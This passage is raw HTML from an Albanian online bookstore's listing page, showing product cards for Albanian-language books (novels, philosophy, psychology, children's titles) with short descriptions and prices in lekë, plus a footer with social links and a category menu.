rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a 